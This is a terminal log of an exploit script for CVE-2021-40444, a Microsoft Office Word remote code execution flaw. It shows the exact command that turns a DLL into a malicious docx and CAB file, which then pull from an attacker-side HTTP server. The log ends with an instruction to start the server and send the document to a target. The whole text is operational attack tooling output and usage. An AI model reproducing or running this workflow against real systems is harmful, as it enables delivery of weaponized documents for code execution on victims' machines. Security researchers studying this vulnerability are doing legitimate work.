 lockedbyte@pwn:~/Downloads/test/CVE-2021-40444$ python3 exploit.py generate test/calc.dll http://192.168.0.14
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...

[ == Options == ]
        [ DLL Payload: test/calc.dll
        [ HTML Exploit URL: http://192.168.0.14

[*] Writing HTML Server URL...
[*] Generating malicious docx file...
  adding: [Content_Types].xml (deflated 75%)
  adding: _rels/ (stored 0%)
  adding: _rels/.rels (deflated 61%)
  adding: docProps/ (stored 0%)
  adding: docProps/core.xml (deflated 50%)
  adding: docProps/app.xml (deflated 48%)
  adding: word/ (stored 0%)
  adding: word/theme/ (stored 0%)
  adding: word/theme/theme1.xml (deflated 79%)
  adding: word/webSettings.xml (deflated 57%)
  adding: word/document.xml (deflated 85%)
  adding: word/settings.xml (deflated 63%)
  adding: word/_rels/ (stored 0%)
  adding: word/_rels/document.xml.rels (deflated 75%)
  adding: word/fontTable.xml (deflated 74%)
  adding: word/styles.xml (deflated 89%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
lockedbyte@pwn:~/Downloads/test/CVE-2021-40444$